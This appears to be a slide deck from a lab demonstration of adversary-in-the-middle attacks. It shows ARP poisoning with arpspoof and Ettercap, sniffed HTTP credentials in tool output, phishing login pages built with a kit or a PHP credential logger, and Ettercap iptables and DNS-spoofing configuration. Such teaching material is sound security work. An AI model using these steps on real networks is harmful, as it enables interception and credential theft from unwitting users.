

- Spoof ARP packets between a victim and their router
- Downside: Unbearably Slow
- Fairly simple setup
- Can be easily seen with traceroute due to this slowness
- Can be used to setup SSL stripping



#### ETTERCAP

• Ettercap is a comprehensive suite for man in the middle attacks. It features sniffing of live connections, content filtering on the fly and many other interesting tricks. It supports active and passive dissection of many protocols and includes many features for network and host analysis (Ettercapproject.org).



#### ETTERCAP

- Faster than Arpspoof
- Writes Packets to network instead of redirecting them.
- Has a GUI
- Custom Scripts

• Automatic HTTP Credential sniffing 1766 tcp OS fingerprint 2182 known services **Lua:** ho scripts were specified, not starting up! Starting Naifled sniffing...



28230 mac vendor fingerprint 1766 tcp OS fingerprint 2182 known services Lua: no scripts were specified, not starting up! Starting Unified sniffing...



ARP poisoning victims:

GROUP 1: 192.168.95.238 AA:DE:B0:9C:66:F4

#### GROUP 2:192.168.95.235 08:00:27:83:08:72

GROUP 2:192.168.95.140:B0:76:75:62:80

HTTP: 192.168.95.235:80 -> USER: Admin PASS: admin INFO: http://192.168.95.235/sqlinjection/example1/ HTTP: 192.168.95.235:80 -> USER: Admin PASS: admin INFO: http://192.168.95.235/sqlinjection/example1/ HTTP: 192.168.95.235:80 -> USER: Admin PASS: password INFO: http://192.168.95.235/sqlinjection/example1/? username=Admin&password=admin&submit=Submit

HTTP: 192.168.95.235:80 -> USER: admin PASS: password INFO: http://192.168.95.235/sqlinjection/example1/? username=Admin&password=password&submit=Submit

HTTP: 192.168.95.235:80 -> USER: Blargis PASS: mcflargus INFO: http://192.168.95.235/sqlinjection/example1/? username=admin&password=password&submit=Submit

HTTP: 192.168.95.235:80 -> USER: Saltiest+ PASS: lolnope INFO: http://192.168.95.235/sqlinjection/example1/ HTTP: 192.168.95.235:80 -> USER: admin PASS: password INFO: 192.168.95.235/authentication/example1/ HTTP: 192.168.95.235:80 -> USER: admin PASS: admin INFO: 192.168.95.235/authentication/example1/

## "HYPOTHETICAL" EXAMPLE

#### (NOT SO) HYPOTHETICAL SCENARIO

- Attacker gains access to a business's wired or wifi network.
- Attacker uses ARP Spoofing / Poisoning to sniff credentials
- DNS Poisoning to make a website point to his machine.
- Attacker Launches his malicious website and waits.
- …?
- Profit?

#### NOT SUCH AN UNREALISTIC OPTION

- Because I demonstrated this using the lab's secure network.
- No real credentials were compromised in testing.

#### AITM NETWORK SETUP

- An isolated network
	- Any device, malicious or victim, will connect to.
- Kali OS
	- Malicious actor
- iPhone, Windows, and Linux machines
	- Simulates victims.
	- Technically any device that uses a web browser is vulnerable to these attacks.
- Locally hosted insecure websites
	- For testing http sniffing



#### SPOOF WEBSITES

- Web Service (Apache2)
- Web page to spoof
- Tool to do it for you (like NexPhisher)
	- NexPhisher is built into Metasploit
	- builds fake versions of these websites shown here.
- But that's limited.
	- Here is a manual example.

Advanced Phishing Tool with 30 Templates [BY : HTR-TECH ]

#### [::] Select Any Attack for Your Victim [::]



#### [-] Select an option: 01

- 01 Traditional Login Page
- 02 Advanced Voting Poll Login Page
- [03] Fake Security Login Page
- 04 Facebook Messenger Login Page
- [-] Select an option: 03]



#### COPY HTML AND CSS



#### BASIC PHP SCRIPT

#### • Create a PHP script that writes these to a file (uses GET)



## EDIT HTML TO MATCH


# RESULTS

#### • Not bad.



#### <sup>2</sup> PortSwigger

Please enter your email address and password to log in.

Email address

Password

Forgot your password?

Remember me on this computer

#### SET UP ETTERCAP TO DO ARP AND DNS SPOOFING

• Uncomment the necessary lines in etter.conf

#### Linux

redir\_command\_on = "iptables -t nat -A PREROUTING -i %iface -p tcp -d %destin ation --dport %port -j REDIRECT --to-port %rport" redir\_command\_off = "iptables -t nat -D PREROUTING -i %iface -p tcp -d %desti nation --dport %port -j REDIRECT --to-port %rport"

# pendant for IPv6 - Note that you need iptables v1.4.16 or newer to use IPv6 re direct redir6\_command\_on = "ip6tables -t nat -A PREROUTING -i %iface -p tcp -d %dest ination --dport %port -j REDIRECT --to-port %rport"

```
redir6_command_off = "ip6tables -t nat -D PREROUTING -i %iface -p tcp -d %des
tination --dport %port -j REDIRECT --to-port %rport"
```
• Setup the DNS we want to spoof in etter.dns



#### SET TARGETS

#### • Default gateway is target 1, victim is target 2.

